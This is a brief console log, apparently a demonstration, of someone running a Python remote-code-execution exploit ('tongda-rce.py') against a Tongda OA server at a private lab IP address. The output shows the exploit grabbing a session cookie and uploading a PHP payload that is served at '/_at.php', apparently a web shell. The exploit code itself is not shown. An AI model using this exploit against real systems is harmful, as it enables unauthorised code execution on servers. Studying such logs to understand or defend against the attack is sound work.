 C:\Users\yuzly\Desktop\TongdaRCE-master\TongdaRCE-master>
C:\Users\yuzly\Desktop\TongdaRCE-master\TongdaRCE-master>python tongda-rce.py http://192.168.77.129
[*] Checking target's OA version
[*] Target's OA version: is not v11.6
[+]Get Available COOKIE:PHPSESSID=9j5jg5ef8hjan1mb6nv4amr4l0; path=/
[*]Uploading payload...
[+]Filed Uploaded Successfully
[+]URL: http://192.168.77.129/_at.php
C:\Users\yuzly\Desktop\TongdaRCE-master\TongdaRCE-master>